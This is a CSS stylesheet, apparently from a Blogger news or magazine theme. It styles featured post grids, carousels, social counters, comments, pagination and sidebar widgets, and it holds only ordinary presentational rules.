@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-9 h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
